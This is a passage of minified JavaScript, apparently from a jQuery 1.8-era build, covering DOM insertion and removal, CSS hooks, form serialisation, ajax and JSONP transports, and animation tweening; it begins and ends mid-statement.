t=vt.clean(arguments);return this.pushStack(vt.merge(t,this),"before",this.selector)}},after:function(){if(!s(this[0]))return this.domManip(arguments,!1,function(t){this.parentNode.insertBefore(t,this.nextSibling)});if(arguments.length){var t=vt.clean(arguments);return this.pushStack(vt.merge(this,t),"after",this.selector)}},remove:function(t,e){for(var i,n=0;null!=(i=this[n]);n++)t&&!vt.filter(t,[i]).length||(e||1!==i.nodeType||(vt.cleanData(i.getElementsByTagName("*")),vt.cleanData([i])),i.parentNode&&i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)for(1===t.nodeType&&vt.cleanData(t.getElementsByTagName("*"));t.firstChild;)t.removeChild(t.firstChild);return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return vt.clone(this,t,e)})},html:function(t){return vt.access(this,function(t){var e=this[0]||{},i=0,n=this.length;if(t===C)return 1===e.nodeType?e.innerHTML.replace(Nt,""):C;if("string"==typeof t&&!$t.test(t)&&(vt.support.htmlSerialize||!Bt.test(t))&&(vt.support.leadingWhitespace||!Ht.test(t))&&!Yt[(Rt.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Lt,"<$1></$2>");try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(vt.cleanData(e.getElementsByTagName("*")),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(n){return s(this[0])?this.length?this.pushStack(vt(vt.isFunction(n)?n():n),"replaceWith",n):this:vt.isFunction(n)?this.each(function(t){var e=vt(this),i=e.html();e.replaceWith(n.call(this,t,i))}):("string"!=typeof n&&(n=vt(n).detach()),this.each(function(){var t=this.nextSibling,e=this.parentNode;vt(this).remove(),t?vt(t).before(n):vt(e).append(n)}))},detach:function(t){return this.remove(t,!0)},domManip:function(i,n,s){var t,e,r,o,a,l,h=0,u=(i=[].concat.apply([],i))[0],c=[],d=this.length;if(!vt.support.checkClone&&1<d&&"string"==typeof u&&Vt.test(u))return this.each(function(){vt(this).domManip(i,n,s)});if(vt.isFunction(u))return this.each(function(t){var e=vt(this);i[0]=u.call(this,t,n?e.html():C),e.domManip(i,n,s)});if(this[0]){if(e=(r=(t=vt.buildFragment(i,this,c)).fragment).firstChild,1===r.childNodes.length&&(r=e),e)for(n=n&&vt.nodeName(e,"tr"),o=t.cacheable||d-1;h<d;h++)s.call(n&&vt.nodeName(this[h],"table")?(a=this[h],l="tbody",a.getElementsByTagName(l)[0]||a.appendChild(a.ownerDocument.createElement(l))):this[h],h===o?r:vt.clone(r,!0,!0));r=e=null,c.length&&vt.each(c,function(t,e){e.src?vt.ajax?vt.ajax({url:e.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):vt.error("no ajax"):vt.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ut,"")),e.parentNode&&e.parentNode.removeChild(e)})}return this}}),vt.buildFragment=function(t,e,i){var n,s,r,o=t[0];return e=(e=!(e=e||A).nodeType&&e[0]||e).ownerDocument||e,!(1===t.length&&"string"==typeof o&&o.length<512&&e===A&&"<"===o.charAt(0))||jt.test(o)||!vt.support.checkClone&&Vt.test(o)||!vt.support.html5Clone&&Bt.test(o)||(s=!0,r=(n=vt.fragments[o])!==C),n||(n=e.createDocumentFragment(),vt.clean(t,e,n,i),s&&(vt.fragments[o]=r&&n)),{fragment:n,cacheable:s}},vt.fragments={},vt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,l){vt.fn[a]=function(t){var e,i=0,n=[],s=vt(t),r=s.length,o=1===this.length&&this[0].parentNode;if((null==o||o&&11===o.nodeType&&1===o.childNodes.length)&&1===r)return s[l](this[0]),this;for(;i<r;i++)e=(0<i?this.clone(!0):this).get(),vt(s[i])[l](e),n=n.concat(e);return this.pushStack(n,a,s.selector)}}),vt.extend({clone:function(t,e,i){var n,s,r,o;if(vt.support.html5Clone||vt.isXMLDoc(t)||!Bt.test("<"+t.nodeName+">")?o=t.cloneNode(!0):(Xt.innerHTML=t.outerHTML,Xt.removeChild(o=Xt.firstChild)),!(vt.support.noCloneEvent&&vt.support.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||vt.isXMLDoc(t)))for(c(t,o),n=d(t),s=d(o),r=0;n[r];++r)s[r]&&c(n[r],s[r]);if(e&&(l(t,o),i))for(n=d(t),s=d(o),r=0;n[r];++r)l(n[r],s[r]);return n=s=null,o},clean:function(t,e,i,n){var s,r,o,a,l,h,u,c,d,p,f,g=e===A&&Kt,m=[];for(e&&void 0!==e.createDocumentFragment||(e=A),s=0;null!=(o=t[s]);s++)if("number"==typeof o&&(o+=""),o){if("string"==typeof o)if(Ft.test(o)){for(g=g||v(e),u=e.createElement("div"),g.appendChild(u),o=o.replace(Lt,"<$1></$2>"),a=(Rt.exec(o)||["",""])[1].toLowerCase(),h=(l=Yt[a]||Yt._default)[0],u.innerHTML=l[1]+o+l[2];h--;)u=u.lastChild;if(!vt.support.tbody)for(c=zt.test(o),r=(d="table"!==a||c?"<table>"!==l[1]||c?[]:u.childNodes:u.firstChild&&u.firstChild.childNodes).length-1;0<=r;--r)vt.nodeName(d[r],"tbody")&&!d[r].childNodes.length&&d[r].parentNode.removeChild(d[r]);!vt.support.leadingWhitespace&&Ht.test(o)&&u.insertBefore(e.createTextNode(Ht.exec(o)[0]),u.firstChild),o=u.childNodes,u.parentNode.removeChild(u)}else o=e.createTextNode(o);o.nodeType?m.push(o):vt.merge(m,o)}if(u&&(o=u=g=null),!vt.support.appendChecked)for(s=0;null!=(o=m[s]);s++)vt.nodeName(o,"input")?y(o):void 0!==o.getElementsByTagName&&vt.grep(o.getElementsByTagName("input"),y);if(i)for(p=function(t){if(!t.type||qt.test(t.type))return n?n.push(t.parentNode?t.parentNode.removeChild(t):t):i.appendChild(t)},s=0;null!=(o=m[s]);s++)vt.nodeName(o,"script")&&p(o)||(i.appendChild(o),void 0!==o.getElementsByTagName&&(f=vt.grep(vt.merge([],o.getElementsByTagName("script")),p),m.splice.apply(m,[s+1,0].concat(f)),s+=f.length));return m},cleanData:function(t,e){for(var i,n,s,r,o=0,a=vt.expando,l=vt.cache,h=vt.support.deleteExpando,u=vt.event.special;null!=(s=t[o]);o++)if((e||vt.acceptData(s))&&(i=(n=s[a])&&l[n])){if(i.events)for(r in i.events)u[r]?vt.event.remove(s,r):vt.removeEvent(s,r,i.handle);l[n]&&(delete l[n],h?delete s[a]:s.removeAttribute?s.removeAttribute(a):s[a]=null,vt.deletedIds.push(n))}}}),vt.uaMatch=function(t){t=t.toLowerCase();var e=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[1]||"",version:e[2]||"0"}},It={},(Ot=vt.uaMatch(H.userAgent)).browser&&(It[Ot.browser]=!0,It.version=Ot.version),It.chrome?It.webkit=!0:It.webkit&&(It.safari=!0),vt.browser=It,vt.sub=function(){function i(t,e){return new i.fn.init(t,e)}vt.extend(!0,i,this),i.superclass=this,i.fn=i.prototype=this(),(i.fn.constructor=i).sub=this.sub,i.fn.init=function(t,e){return e&&e instanceof vt&&!(e instanceof i)&&(e=i(e)),vt.fn.init.call(this,t,e,n)},i.fn.init.prototype=i.fn;var n=i(A);return i};var Qt,Jt,Gt,Zt=/alpha\([^)]*\)/i,te=/opacity=([^)]*)/,ee=/^(top|right|bottom|left)$/,ie=/^(none|table(?!-c[ea]).+)/,ne=/^margin/,se=new RegExp("^("+V+")(.*)$","i"),re=new RegExp("^("+V+")(?!px)[a-z%]+$","i"),oe=new RegExp("^([-+])=("+V+")","i"),ae={},le={position:"absolute",visibility:"hidden",display:"block"},he={letterSpacing:0,fontWeight:400},ue=["Top","Right","Bottom","Left"],ce=["Webkit","O","Moz","ms"],de=vt.fn.toggle;vt.fn.extend({css:function(t,e){return vt.access(this,function(t,e,i){return i!==C?vt.style(t,e,i):vt.css(t,e)},t,e,1<arguments.length)},show:function(){return t(this,!0)},hide:function(){return t(this)},toggle:function(t,e){var i="boolean"==typeof t;return vt.isFunction(t)&&vt.isFunction(e)?de.apply(this,arguments):this.each(function(){(i?t:b(this))?vt(this).show():vt(this).hide()})}}),vt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Qt(t,"opacity");return""===i?"1":i}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:vt.support.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,r,o,a=vt.camelCase(e),l=t.style;if(e=vt.cssProps[a]||(vt.cssProps[a]=p(l,a)),o=vt.cssHooks[e]||vt.cssHooks[a],i===C)return o&&"get"in o&&(s=o.get(t,!1,n))!==C?s:l[e];if(!("string"===(r=typeof i)&&(s=oe.exec(i))&&(i=(s[1]+1)*s[2]+parseFloat(vt.css(t,e)),r="number"),null==i||"number"===r&&isNaN(i)||("number"!==r||vt.cssNumber[a]||(i+="px"),o&&"set"in o&&(i=o.set(t,i,n))===C)))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var s,r,o,a=vt.camelCase(e);return e=vt.cssProps[a]||(vt.cssProps[a]=p(t.style,a)),(o=vt.cssHooks[e]||vt.cssHooks[a])&&"get"in o&&(s=o.get(t,!0,n)),s===C&&(s=Qt(t,e)),"normal"===s&&e in he&&(s=he[e]),i||n!==C?(r=parseFloat(s),i||vt.isNumeric(r)?r||0:s):s},swap:function(t,e,i){var n,s,r={};for(s in e)r[s]=t.style[s],t.style[s]=e[s];for(s in n=i.call(t),e)t.style[s]=r[s];return n}}),m.getComputedStyle?Qt=function(t,e){var i,n,s,r,o,a=t.style;try{o=m.getComputedStyle(t,null)}catch(t){}return o&&(""!==(i=o[e])||vt.contains(t.ownerDocument,t)||(i=vt.style(t,e)),re.test(i)&&ne.test(e)&&(n=a.width,s=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=i,i=o.width,a.width=n,a.minWidth=s,a.maxWidth=r)),i}:A.documentElement.currentStyle&&(Qt=function(t,e){var i,n,s=t.currentStyle&&t.currentStyle[e],r=t.style;return null==s&&r&&r[e]&&(s=r[e]),re.test(s)&&!ee.test(e)&&(i=r.left,(n=t.runtimeStyle&&t.runtimeStyle.left)&&(t.runtimeStyle.left=t.currentStyle.left),r.left="fontSize"===e?"1em":s,s=r.pixelLeft+"px",r.left=i,n&&(t.runtimeStyle.left=n)),""===s?"auto":s}),vt.each(["height","width"],function(t,n){vt.cssHooks[n]={get:function(t,e,i){if(e)return 0===t.offsetWidth&&ie.test(Qt(t,"display"))?vt.swap(t,le,function(){return r(t,n,i)}):r(t,n,i)},set:function(t,e,i){return o(0,e,i?f(t,n,i,vt.support.boxSizing&&"border-box"===vt.css(t,"boxSizing")):0)}}}),vt.support.opacity||(vt.cssHooks.opacity={get:function(t,e){return te.test((e&&t.currentStyle?t.currentStyle.filter:"0")||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,s=vt.isNumeric(e)?"alpha(opacity="+100*e+")":"",r=n&&n.filter||i.filter||"";(i.zoom=1)<=e&&""===vt.trim(r.replace(Zt,""))&&i.removeAttribute&&(i.removeAttribute("filter"),n&&!n.filter)||(i.filter=Zt.test(r)?r.replace(Zt,s):r+" "+s)}}),vt(function(){vt.support.reliableMarginRight||(vt.cssHooks.marginRight={get:function(t,e){return vt.swap(t,{display:"inline-block"},function(){if(e)return Qt(t,"marginRight")})}}),!vt.support.pixelPosition&&vt.fn.position&&vt.each(["top","left"],function(t,n){vt.cssHooks[n]={get:function(t,e){if(e){var i=Qt(t,n);return re.test(i)?vt(t).position()[n]+"px":i}}}})}),vt.expr&&vt.expr.filters&&(vt.expr.filters.hidden=function(t){return 0===t.offsetWidth&&0===t.offsetHeight||!vt.support.reliableHiddenOffsets&&"none"===(t.style&&t.style.display||Qt(t,"display"))},vt.expr.filters.visible=function(t){return!vt.expr.filters.hidden(t)}),vt.each({margin:"",padding:"",border:"Width"},function(s,r){vt.cssHooks[s+r]={expand:function(t){var e,i="string"==typeof t?t.split(" "):[t],n={};for(e=0;e<4;e++)n[s+ue[e]+r]=i[e]||i[e-2]||i[0];return n}},ne.test(s)||(vt.cssHooks[s+r].set=o)});var pe=/%20/g,fe=/\[\]$/,ge=/\r?\n/g,me=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,ve=/^(?:select|textarea)/i;vt.fn.extend({serialize:function(){return vt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?vt.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||ve.test(this.nodeName)||me.test(this.type))}).map(function(t,i){var e=vt(this).val();return null==e?null:vt.isArray(e)?vt.map(e,function(t,e){return{name:i.name,value:t.replace(ge,"\r\n")}}):{name:i.name,value:e.replace(ge,"\r\n")}}).get()}}),vt.param=function(t,e){var i,n=[],s=function(t,e){e=vt.isFunction(e)?e():null==e?"":e,n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(e===C&&(e=vt.ajaxSettings&&vt.ajaxSettings.traditional),vt.isArray(t)||t.jquery&&!vt.isPlainObject(t))vt.each(t,function(){s(this.name,this.value)});else for(i in t)g(i,t[i],e,s);return n.join("&").replace(pe,"+")};var ye,be,_e=/#.*$/,we=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,xe=/^(?:GET|HEAD)$/,ke=/^\/\//,Ce=/\?/,Se=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,Me=/([?&])_=[^&]*/,De=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Te=vt.fn.load,Ee={},Pe={},Oe=["*/"]+["*"];try{be=N.href}catch(t){(be=A.createElement("a")).href="",be=be.href}ye=De.exec(be.toLowerCase())||[],vt.fn.load=function(t,e,i){if("string"!=typeof t&&Te)return Te.apply(this,arguments);if(!this.length)return this;var n,s,r,o=this,a=t.indexOf(" ");return 0<=a&&(n=t.slice(a,t.length),t=t.slice(0,a)),vt.isFunction(e)?(i=e,e=C):e&&"object"==typeof e&&(s="POST"),vt.ajax({url:t,type:s,dataType:"html",data:e,complete:function(t,e){i&&o.each(i,r||[t.responseText,e,t])}}).done(function(t){r=arguments,o.html(n?vt("<div>").append(t.replace(Se,"")).find(n):t)}),this},vt.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(t,e){vt.fn[e]=function(t){return this.on(e,t)}}),vt.each(["get","post"],function(t,s){vt[s]=function(t,e,i,n){return vt.isFunction(e)&&(n=n||i,i=e,e=C),vt.ajax({type:s,url:t,data:e,success:i,dataType:n})}}),vt.extend({getScript:function(t,e){return vt.get(t,C,e,"script")},getJSON:function(t,e,i){return vt.get(t,e,i,"json")},ajaxSetup:function(t,e){return e?x(t,vt.ajaxSettings):(e=t,t=vt.ajaxSettings),x(t,e),t},ajaxSettings:{url:be,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(ye[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Oe},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":m.String,"text html":!0,"text json":vt.parseJSON,"text xml":vt.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:w(Ee),ajaxTransport:w(Pe),ajax:function(t,e){function i(t,e,i,n){var s,r,o,a,l,h=e;2!==w&&(w=2,p&&clearTimeout(p),d=C,c=n||"",x.readyState=0<t?4:0,i&&(a=function(t,e,i){var n,s,r,o,a=t.contents,l=t.dataTypes,h=t.responseFields;for(s in h)s in i&&(e[h[s]]=i[s]);for(;"*"===l[0];)l.shift(),n===C&&(n=t.mimeType||e.getResponseHeader("content-type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)r=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){r=s;break}o||(o=s)}r=r||o}if(r)return r!==l[0]&&l.unshift(r),i[r]}(g,x,i)),200<=t&&t<300||304===t?(g.ifModified&&((l=x.getResponseHeader("Last-Modified"))&&(vt.lastModified[u]=l),(l=x.getResponseHeader("Etag"))&&(vt.etag[u]=l)),304===t?(h="notmodified",s=!0):(h=(s=function(t,e){var i,n,s,r,o=t.dataTypes.slice(),a=o[0],l={},h=0;if(t.dataFilter&&(e=t.dataFilter(e,t.dataType)),o[1])for(i in t.converters)l[i.toLowerCase()]=t.converters[i];for(;s=o[++h];)if("*"!==s){if("*"!==a&&a!==s){if(!(i=l[a+" "+s]||l["* "+s]))for(n in l)if((r=n.split(" "))[1]===s&&(i=l[a+" "+r[0]]||l["* "+r[0]])){!0===i?i=l[n]:!0!==l[n]&&(s=r[0],o.splice(h--,0,s));break}if(!0!==i)if(i&&t.throws)e=i(e);else try{e=i(e)}catch(t){return{state:"parsererror",error:i?t:"No conversion from "+a+" to "+s}}}a=s}return{state:"success",data:e}}(g,a)).state,r=s.data,s=!(o=s.error))):(o=h)&&!t||(h="error",t<0&&(t=0)),x.status=t,x.statusText=(e||h)+"",s?y.resolveWith(m,[r,h,x]):y.rejectWith(m,[x,h,o]),x.statusCode(_),_=C,f&&v.trigger("ajax"+(s?"Success":"Error"),[x,g,s?r:o]),b.fireWith(m,[x,h]),f&&(v.trigger("ajaxComplete",[x,g]),--vt.active||vt.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=C),e=e||{};var u,c,n,d,p,s,f,r,g=vt.ajaxSetup({},e),m=g.context||g,v=m!==g&&(m.nodeType||m instanceof vt)?vt(m):vt.event,y=vt.Deferred(),b=vt.Callbacks("once memory"),_=g.statusCode||{},o={},a={},w=0,l="canceled",x={readyState:0,setRequestHeader:function(t,e){if(!w){var i=t.toLowerCase();t=a[i]=a[i]||t,o[t]=e}return this},getAllResponseHeaders:function(){return 2===w?c:null},getResponseHeader:function(t){var e;if(2===w){if(!n)for(n={};e=we.exec(c);)n[e[1].toLowerCase()]=e[2];e=n[t.toLowerCase()]}return e===C?null:e},overrideMimeType:function(t){return w||(g.mimeType=t),this},abort:function(t){return t=t||l,d&&d.abort(t),i(0,t),this}};if(y.promise(x),x.success=x.done,x.error=x.fail,x.complete=b.add,x.statusCode=function(t){var e;if(t)if(w<2)for(e in t)_[e]=[_[e],t[e]];else e=t[x.status],x.always(e);return this},g.url=((t||g.url)+"").replace(_e,"").replace(ke,ye[1]+"//"),g.dataTypes=vt.trim(g.dataType||"*").toLowerCase().split(U),null==g.crossDomain&&(s=De.exec(g.url.toLowerCase())||!1,g.crossDomain=s&&s.join(":")+(s[3]?"":"http:"===s[1]?80:443)!==ye.join(":")+(ye[3]?"":"http:"===ye[1]?80:443)),g.data&&g.processData&&"string"!=typeof g.data&&(g.data=vt.param(g.data,g.traditional)),S(Ee,g,e,x),2===w)return x;if(f=g.global,g.type=g.type.toUpperCase(),g.hasContent=!xe.test(g.type),f&&0==vt.active++&&vt.event.trigger("ajaxStart"),!g.hasContent&&(g.data&&(g.url+=(Ce.test(g.url)?"&":"?")+g.data,delete g.data),u=g.url,!1===g.cache)){var h=vt.now(),k=g.url.replace(Me,"$1_="+h);g.url=k+(k===g.url?(Ce.test(g.url)?"&":"?")+"_="+h:"")}for(r in(g.data&&g.hasContent&&!1!==g.contentType||e.contentType)&&x.setRequestHeader("Content-Type",g.contentType),g.ifModified&&(u=u||g.url,vt.lastModified[u]&&x.setRequestHeader("If-Modified-Since",vt.lastModified[u]),vt.etag[u]&&x.setRequestHeader("If-None-Match",vt.etag[u])),x.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+("*"!==g.dataTypes[0]?", "+Oe+"; q=0.01":""):g.accepts["*"]),g.headers)x.setRequestHeader(r,g.headers[r]);if(g.beforeSend&&(!1===g.beforeSend.call(m,x,g)||2===w))return x.abort();for(r in l="abort",{success:1,error:1,complete:1})x[r](g[r]);if(d=S(Pe,g,e,x)){x.readyState=1,f&&v.trigger("ajaxSend",[x,g]),g.async&&0<g.timeout&&(p=setTimeout(function(){x.abort("timeout")},g.timeout));try{w=1,d.send(o,i)}catch(t){if(!(w<2))throw t;i(-1,t)}}else i(-1,"No Transport");return x},active:0,lastModified:{},etag:{}});var Ie=[],Ae=/\?/,Ne=/(=)\?(?=&|$)|\?\?/,He=vt.now();vt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ie.pop()||vt.expando+"_"+He++;return this[t]=!0,t}}),vt.ajaxPrefilter("json jsonp",function(t,e,i){var n,s,r,o=t.data,a=t.url,l=!1!==t.jsonp,h=l&&Ne.test(a),u=l&&!h&&"string"==typeof o&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ne.test(o);if("jsonp"===t.dataTypes[0]||h||u)return n=t.jsonpCallback=vt.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s=m[n],h?t.url=a.replace(Ne,"$1"+n):u?t.data=o.replace(Ne,"$1"+n):l&&(t.url+=(Ae.test(a)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return r||vt.error(n+" was not called"),r[0]},t.dataTypes[0]="json",m[n]=function(){r=arguments},i.always(function(){m[n]=s,t[n]&&(t.jsonpCallback=e.jsonpCallback,Ie.push(n)),r&&vt.isFunction(s)&&s(r[0]),r=s=C}),"script"}),vt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(t){return vt.globalEval(t),t}}}),vt.ajaxPrefilter("script",function(t){t.cache===C&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),vt.ajaxTransport("script",function(e){if(e.crossDomain){var n,s=A.head||A.getElementsByTagName("head")[0]||A.documentElement;return{send:function(t,i){(n=A.createElement("script")).async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(t,e){(e||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,s&&n.parentNode&&s.removeChild(n),n=C,e||i(200,"success"))},s.insertBefore(n,s.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Le,Re,ze=!!m.ActiveXObject&&function(){for(var t in Le)Le[t](0,1)},Fe=0;vt.ajaxSettings.xhr=m.ActiveXObject?function(){return!this.isLocal&&k()||function(){try{return new m.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}()}:k,Re=vt.ajaxSettings.xhr(),vt.extend(vt.support,{ajax:!!Re,cors:!!Re&&"withCredentials"in Re}),vt.support.ajax&&vt.ajaxTransport(function(u){var c;if(!u.crossDomain||vt.support.cors)return{send:function(t,a){var l,e,h=u.xhr();if(u.username?h.open(u.type,u.url,u.async,u.username,u.password):h.open(u.type,u.url,u.async),u.xhrFields)for(e in u.xhrFields)h[e]=u.xhrFields[e];u.mimeType&&h.overrideMimeType&&h.overrideMimeType(u.mimeType),u.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest");try{for(e in t)h.setRequestHeader(e,t[e])}catch(t){}h.send(u.hasContent&&u.data||null),c=function(t,e){var i,n,s,r,o;try{if(c&&(e||4===h.readyState))if(c=C,l&&(h.onreadystatechange=vt.noop,ze&&delete Le[l]),e)4!==h.readyState&&h.abort();else{i=h.status,s=h.getAllResponseHeaders(),r={},(o=h.responseXML)&&o.documentElement&&(r.xml=o);try{r.text=h.responseText}catch(t){}try{n=h.statusText}catch(t){n=""}i||!u.isLocal||u.crossDomain?1223===i&&(i=204):i=r.text?200:404}}catch(t){e||a(-1,t)}r&&a(i,n,r,s)},u.async?4===h.readyState?setTimeout(c,0):(l=++Fe,ze&&(Le||(Le={},vt(m).unload(ze)),Le[l]=c),h.onreadystatechange=c):c()},abort:function(){c&&c(0,1)}}});var $e,je,Be=/^(?:toggle|show|hide)$/,We=new RegExp("^(?:([-+])=|)("+V+")([a-z%]*)$","i"),Ve=/queueHooks$/,qe=[function(e,t,i){var n,s,r,o,a,l,h,u,c=this,d=e.style,p={},f=[],g=e.nodeType&&b(e);for(n in i.queue||(null==(h=vt._queueHooks(e,"fx")).unqueued&&(h.unqueued=0,u=h.empty.fire,h.empty.fire=function(){h.unqueued||u()}),h.unqueued++,c.always(function(){c.always(function(){h.unqueued--,vt.queue(e,"fx").length||h.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===vt.css(e,"display")&&"none"===vt.css(e,"float")&&(vt.support.inlineBlockNeedsLayout&&"inline"!==_(e.nodeName)?d.zoom=1:d.display="inline-block")),i.overflow&&(d.overflow="hidden",vt.support.shrinkWrapBlocks||c.done(function(){d.overflow=i.overflow[0],d.overflowX=i.overflow[1],d.overflowY=i.overflow[2]})),t)if(r=t[n],Be.exec(r)){if(delete t[n],r===(g?"hide":"show"))continue;f.push(n)}if(o=f.length)for(a=vt._data(e,"fxshow")||vt._data(e,"fxshow",{}),g?vt(e).show():c.done(function(){vt(e).hide()}),c.done(function(){var t;for(t in vt.removeData(e,"fxshow",!0),p)vt.style(e,t,p[t])}),n=0;n<o;n++)s=f[n],l=c.createTween(s,g?a[s]:0),p[s]=a[s]||vt.style(e,s),s in a||(a[s]=l.start,g&&(l.end=l.start,l.start="width"===s||"height"===s?1:0))}],Ue={"*":[function(t,e){var i,n,s=this.createTween(t,e),r=We.exec(e),o=s.cur(),a=+o||0,l=1,h=20;if(r){if(i=+r[2],"px"!==(n=r[3]||(vt.cssNumber[t]?"":"px"))&&a)for(a=vt.css(s.elem,t,!0)||i||1;a/=l=l||".5",vt.style(s.elem,t,a+n),l!==(l=s.cur()/o)&&1!==l&&--h;);s.unit=n,s.start=a,s.end=r[1]?a+(r[1]+1)*i:i}return s}]};vt.Animation=vt.extend(D,{tweener:function(t,e){vt.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var i,n=0,s=t.length;n<s;n++)i=t[n],Ue[i]=Ue[i]||[],Ue[i].unshift(e)},prefilter:function(t,e){e?qe.unshift(t):qe.push(t)}}),(vt.Tween=T).prototype={constructor:T,init:function(t,e,i,n,s,r){this.elem=t,this.prop=i,this.easing=s||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=r||(vt.cssNumber[i]?"":"px")},cur:function(){var t=T.propHooks[this.prop];return t&&t.get?t.get(this):T.propHooks._default.get(this)},run:function(t){var e,i=T.propHooks[this.prop];return this.options.duration?this.pos=e=vt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):T.propHooks._default.set(this),this}},T.prototype.init.prototype=T.prototype,T.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=vt.css(t.elem,t.prop,!1,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){vt.fx.step[t.prop]?vt.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[vt.cssProps[t.prop]]||vt.cssHooks[t.prop])?vt.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},T.propHooks.scrollTop=T.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},vt.each(["toggle","show","hide"],function(n,s){var r=vt.fn[s];vt.fn[s]=function(t,e,i){return null==t||"boolean"==typeof t||!n&&vt.isFunction(t)&&vt.isFunction(e)?r.apply(this,arguments):this.animate(E(s,!0),t,e,i)}}),vt.fn.extend({fadeTo:function(t,e,i,n){return this.filter(b).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(e,t,i,n){var s=vt.isEmptyObject(e),r=vt.speed(t,i,n),o=function(){var t=D(this,vt.extend({},e),r);s&&t.stop(!0)};return s||!1===r.queue?this.each(o):this.queue(r.queue,o)},stop:function(s,t,r){var o=function(t){var e=t.stop;delete t.stop,e(r)};return"string"!=typeof s&&(r=t,t=s,s=C),t&&!1!==s&&this.queue(s||"fx",[]),this.each(function(){var t=!0,e=null!=s&&s+"queueHooks",i=vt.timers,n=vt._data(this);if(e)n[e]&&n[e].stop&&o(n[e]);else for(e in n)n[e]&&n[e].stop&&Ve.test(e)&&o(n[e]);for(e=i.length;e--;)i[e].elem!==this||null!=s&&i[e].queue!==s||(i[e].anim.stop(r),t=!1,i.splice(e,1));!t&&r||vt.dequeue(this,s)})}}),vt.each({slideDown:E("show"),slideUp:E("hide"),slideToggle:E("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){vt.fn[t]=function(t,e,i){return this.animate(n,t,e,i)}}),vt.speed=function(t,e,i){var n=t&&"object"==typeof t?vt.extend({},t):{complete:i||!i&&e||vt.isFunction(t)&&t,duration:t,easing:i&&e||e&&!vt.isFunction(e)&&e};return n.duration=vt.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in 